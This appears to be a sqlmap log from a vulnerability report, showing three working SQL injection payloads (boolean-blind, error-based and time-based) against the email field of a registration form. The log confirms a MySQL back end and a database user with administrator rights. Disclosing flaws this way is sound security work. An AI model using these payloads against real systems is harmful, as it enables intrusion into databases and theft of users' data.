 ---
Parameter: email (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: address=555&email=0' RLIKE (SELECT (CASE WHEN (5645=5645) THEN 0 ELSE 0x28 END))-- EHEw&idno=1&lecturer=1&n
ame=TYYHyRvY&password=u]H[ww6KrA9F.x-F&phone=555-666-0606&submit=Register&username=TYYHyRvY

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: address=555&email=0' OR (SELECT 8392 FROM(SELECT COUNT(*),CONCAT(0x7178766271,(SELECT (ELT(8392=8392,1))),0
x716b767171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- tear&idno=1&lecturer=1&name=TYYHyRvY&pass
word=u]H[ww6KrA9F.x-F&phone=555-666-0606&submit=Register&username=TYYHyRvY

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: address=555&email=0' AND (SELECT 8231 FROM (SELECT(SLEEP(5)))kPSI)-- JsJw&idno=1&lecturer=1&name=TYYHyRvY&p
assword=u]H[ww6KrA9F.x-F&phone=555-666-0606&submit=Register&username=TYYHyRvY
---
[09:51:53] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.15.11, PHP 5.5.9
back-end DBMS: MySQL >= 5.0
[09:51:53] [INFO] testing if current user is DBA
[09:51:53] [INFO] fetching current user
[09:51:53] [INFO] retrieved: 'root@localhost'
current user is DBA: True